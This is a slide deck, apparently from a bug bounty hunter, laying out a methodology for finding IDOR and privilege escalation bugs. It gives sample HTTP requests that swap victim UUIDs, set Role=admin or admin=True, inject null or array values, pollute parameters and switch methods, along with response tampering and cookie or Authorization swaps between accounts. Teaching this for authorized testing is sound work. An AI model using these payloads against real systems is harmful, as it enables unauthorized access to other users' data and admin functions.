Slide 1




Mahmoud M. Awali @0xAwali
Privilege E s c a l a t i o n
IDOR

Slide 2



My Methodology
If You Need To Find UUID , Try To Register The Victim Email And Sometimes UUID Reflect In The Response
Tweet
Tweet

Slide 3


My Methodology
attacker
There Is Option Based On UUID , ID OR Email , Try To Replace Your UUID , ID OR Email To Victim UUID , ID OR Email To Ge IDOR
Slides
POST /idor HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
uuid=**************

Slide 4
My Methodology
attacker
Try To Change The UUID To null , Insert Zeros as Value OR Try To Inject an Array e.g. UUID=[] To Expose Sensitive Information
Tweet
POST /misconfiguration HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
UUID=00000000-0000-0000-0000-000000000000

Slide 5

My Methodology
attacker
There Is Option Based On Your Privilege , Try To Replace Your Privilege To High Level Privilege
Blog
POST /privilege-escalation HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
Role=admin

Slide 6
My Methodology
attacker
Try To Change The Role To null OR Inject an Empty Array e.g. Role=[] To Expose Sensitive Information
Tweet
POST /privilege-escalation/misconfiguration HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
Role=[]

Slide 7

My Methodology
attacker
Try To Use Parameter Pollution Techniques With UUID OR Role Parameters
Tweet

Slide 8

My Methodology
attacker
Try To Use Separators e.g. | , %20 OR , With UUID Parameter To Ge IDOR
Mine
POST /idor HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
UUID=victim-UUID,me-UUID

Slide 9
My Methodology
attacker
Try To Use Separators e.g. | , %20 OR , With Role Parameter To Get Privilege Escalation
Mine
POST /privilege-escalation HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
Role=admin,user

Slide 10
My Methodology
attacker
Try To Change Content Type Header To application/json AND Insert Value Of UUID As Array e.g {"UUID":["victim-UUID","me-UUID"]} To Get IDOR
Mine
POST /idor HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/json
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
{"UUID":["victim-UUID","me-UUID"]}

Slide 11
My Methodology
attacker
Try To Change Content Type Header To application/json AND Insert Value Of Role As Array e.g {"Role":["admin","user"]} To Get Privilege Escalation
Mine
POST /privilege-escalation HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/json
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
{"Role":["admin","user"]}

Slide 12
My Methodology
attacker
Try To Change Method To POST , GET , PUT OR DELETE etc With UUID Parameter
Mine
GET /idor?uuid=Victim-UUID HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com

Slide 13
My Methodology
attacker
Try To Change Method To POST , GET , PUT OR DELETE etc With Role Parameter
Mine
GET /privilege-escalation?Role=admin HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com

Slide 14
My Methodology
attacker
Enter Victim UUID Then Try To Manipulate The Response To Change The Response To Response Of The Correct UUID Code , Maybe Something Will Happen
Mine
HTTP/1.1 200 OK
Access-Control-Allow-Origin: https://www.company.com
Access-Control-Allow-Credentials: true
Content-Type: application/json; charset=utf-8
Content-Length: length
{
"msg" : "Right To Do Next Action"
}

Slide 15
My Methodology
attacker
Try To Manipulate The Response By Changing false To true etc To Get Privilege Escalation
Tweet
HTTP/1.1 200 OK
Access-Control-Allow-Origin: https://www.company.com
Access-Control-Allow-Credentials: true
Content-Type: application/json; charset=utf-8
Content-Length: length
{
"admin" : "true"
}

Slide 16


My Methodology
attacker
Try To Send The Additional properties In The Request As Parameters Or Using This Burp Suite Extension JSONandHTTPP
Tweet
Blog

Slide 17

My Methodology
attacker
Create Two Accounts Then Try To Replace ID To Another ID While Doing Action e.g. Get , Add , Edit , Remove On One Of Them
Video
Steps to produce :-
1 - Create Two Account , One On Firefox and The Second On Chrome
2 - Try To Get UUID Of Both
3 - Do Replace And Match In Burp Suite OR Use Autorize And AutoRepeater
4 - Do Any Action On One Of Them

Slide 18
My Methodology
attacker
Create Two Accounts One To High-level Privilege , Second To Low-level Privilege Then Replace Cookie Of High-level Privilege To Low-level Privilege While Doing Action On One Of Them
Video
Steps to produce :-
1 - Create Two Account , One On Firefox With High-level and The Second On Chrome With Low-level Privilege
2 - Try To Get Cookie Of Both
3 - Do Replace And Match Cookie Of High-level And Low-level In Burp Suite OR Use Autorize
4 - Do Any Action On One Of Them

Slide 19
My Methodology
attacker
Create Two Accounts One To High-level Privilege , Second To Low-level Privilege Then Replace Authorization Of High-level Privilege To Low-level Privilege While Doing Action On One Of Them
Video
Steps to produce :-
1 - Create Two Account , One On Firefox With High-level and The Second On Chrome With Low-level Privilege
2 - Try To Get Authorization Of Both
3 - Do Replace And Match Authorization Of High-level And Low-level In Burp Suite OR Use Autorize
4 - Do Any Action On One Of Them

Slide 20

My Methodology
attacker
Create Account Then Add Your UUID OR ID To All Sensitive Endpoints As Parameter To Get IDOR
Writeup
Steps to produce :-
1 - Create Account
2 - Find All Sensitive Endpoints On Your Account e.g. http://company.com/privilege-escalation
3 - Add uuid As Parameter To This endpoint e.g http://company.com/privilege-escalation?uuid=*******
Video

Slide 21
My Methodology
attacker
Create Account Then Add isAdmin=True OR admin=True etc To All Sensitive Endpoints To Override Your Privilege
Tweet
Steps to produce :-
1 - Create Account
2 - Find All Sensitive Endpoints On Your Account e.g. http://company.com/privilege-escalation
3 - Add admin=True To This endpoint e.g http://company.com/privilege-escalation?admin=True
Blog

Slide 22
My Methodology
attacker
Create Two Accounts Admin AND User , From Admin Account Find All Sensitive Endpoints Then From User Add .json To All Endpoints
Tweet
Steps to produce :-
1 - Create Two Accounts Admin And User
2 - Find All Sensitive Endpoints From Admin Account e.g. http://company.com/privilege-escalation
3 - From User Account Add .json To This Endpoint e.g
http://company.com/privilege-escalation.json

Slide 23
Mahmoud M. Awali @0xAwali
Thank You

